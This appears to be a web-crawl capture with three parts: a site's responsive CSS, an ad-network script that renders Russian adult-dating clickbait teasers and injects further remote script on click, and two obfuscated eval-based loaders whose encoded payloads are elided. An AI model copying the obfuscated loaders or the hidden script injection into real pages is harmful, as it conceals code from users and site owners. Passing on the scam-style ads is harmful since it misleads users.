.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 14px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: var(--bg-color-second); color: var(--text-color-third);}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {text-transform: lowercase; height: 40px; 
	flex-direction: row; justify-content: flex-start; align-items: center;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
	width: calc(100% + 40px); margin: 15px -20px; opacity: 1; visibility: visible; transform: none;}
.mobile-menu .header__menu li a div {opacity: 1; text-transform: capitalize; 
	display: inline; font-size: 18px; margin-right: 5px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0;}
	.wrapper-container {max-width:1000px;}
	.header, .footer, .content {padding-left: 20px; padding-right: 20px;}
	.content {padding-top: 40px;}
	.header__menu, .sect__menu {display: none;}
	.header__logo {flex: 1 1 0; margin-right: 20px; max-width: 100%; min-width: 50px;}
	.header__btn-login {margin-left: 20px;}
	.header__btn-menu {cursor: pointer; font-size: 30px; margin-left: 20px; color: #fff;
		height: 86px; display: flex; align-items: center; justify-content: center;}

	.page__cols, .page__poster {margin-left: -20px; margin-right: -20px;}
	.page__col-right {margin-left: 40px;}
	.page__text {padding-left: 0;}
	.page__error {display: none;}
	.page__text .quote {margin-left: -40px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.footer__one, .footer__two {display: block; text-align: center; background-image: none;}
	.footer__menu, .footer__menu-soc {justify-content: center;}
	.footer__menu a {display: inline-block; margin: 0 10px 20px 10px;}
	.footer__menu-soc a {display: inline-block; margin: 0 10px;}
	.footer__text {margin: 20px 0 0 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	
	.page__header {right: 40px;}
	.page__col-right {width: 100%; margin: 0; margin-top: 20px;}
	.page__prev-next {padding: 0; position: static;}
	.page__prev-next-link {line-height: 1.4; font-size: 14px; display: block; margin-bottom: 20px;}
	.page__prev-next-link div {font-size: 11px; text-transform: uppercase; color: var(--text-color-second); margin-bottom: 5px;}
	.page__side-box {margin-top: 40px;}
	.page__side-box-title {font-size: 18px; margin-bottom: 40px;}
	.popular-item {margin-bottom: 20px;}
	.popular-item__img {width: 60px; height: 60px; margin-right: 20px;}
	.popular-item__title {line-height: 1.3; -webkit-line-clamp: 3;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.page-bg {padding-left: 20px; padding-right: 20px; margin-left: -20px; margin-right: -20px;}
	.pagination__btn-loader::before {margin-right: 20px;}
	.pagination__btn-loader::after {margin-left: 20px;}
	.pagination__btn-loader a, .pagination__btn-loader span {padding: 0 30px;}

	.page__poster {height: 240px;}
	.page__header {left: 20px; right: 20px; bottom: 20px; top: 20px;}
	.page__header h1 {font-size: 18px;}
	.page__meta-item {margin-right: 20px;}
	.page__cols {padding-left: 20px; padding-right: 20px;}
	.page__intro, .page__text .quote, .page__subscribe {margin-left: -20px; margin-right: -20px;}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	.page__subscribe-form {min-width: 100%; margin: 20px 0 0 0;}
	.page__subscribe-form button {padding: 0; width: 40px;}
	.add-comments-form.form {margin-left: 0; margin-right: 0;}
	.page__comments-list:not(.page__comments-list--not-comments) {margin-left: -20px; margin-right: -20px; 
		border-left: 0; border-right: 0;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.header__btn-login {font-size: 0;}
	.header__btn-login .fal {font-size: 18px; margin: 0;}
	#dle-content, .d-grid {grid-gap: 20px 20px;}
	.short-item, .short-item--img-big, .short-tile, .short-tile-small {grid-row: span 1;}
	.short-tile {grid-column: span 1;}
	.short-item--img-big .short-item__img {height: 170px;}
	.short-tile__desc, .short-tile-small__desc {padding: 20px; text-align: center;}
	.short-tile__title {font-size: 18px;}
	.short-tile__btn {width: 100%;}
	.short-tile-small__btn {margin-top: 20px;}

	.page__rating a + a {margin: 0;}
	.page__meta, .page__date {font-size: 12px;}
	.page__btn-comments {width: 100%; margin: 0; margin-top: 20px;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
}

	
	
	

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/plane/product.js?24987&u=null&a=0.76873920972924
body_size: 10999
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17694261482881145176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAxNTYwNDhfMTNfMTc2OTQyNjE0ODI4ODExNDUxNzZfMjBfMTguMTE4LjQ5LjE2NF44MjM4NmY1YWU5ODg1MmI0ZjQ3NjYyNTc4MGY2YTE5Y14xNC4xLjI2LjIwMjY=','//cs11.adtazwhite.com/content/61438/3454329.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61438/3454329_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjk3MTc5XzIzLjAxMjEwOTJfMTNfMTc2OTQyNjE0ODI4ODExNDUxNzZfMjBfMTguMTE4LjQ5LjE2NF5jMWY0OWRjNTlhYTI1YzFkYjc1NjZkYWMzNThmM2JjMF4xNC4xLjI2LjIwMjY=','//cs09.adtazwhite.com/content/61438/3488787.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61438/3488787_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAyMjE4NDRfMTNfMTc2OTQyNjE0ODI4ODExNDUxNzZfMjBfMTguMTE4LjQ5LjE2NF5kYTJmOWQ0YTNhYmVlZTI0Y2RhMjZmMjZkYjk4NGQ5YV4xNC4xLjI2LjIwMjY=','//cs10.adtazwhite.com/content/61438/3533385.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs10.adtazwhite.com/content/61438/3533385_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17694261482881145176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2492
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"YBomzXfAu",38,2,59))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 2390
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"QHDYAiwRm",22,2,3))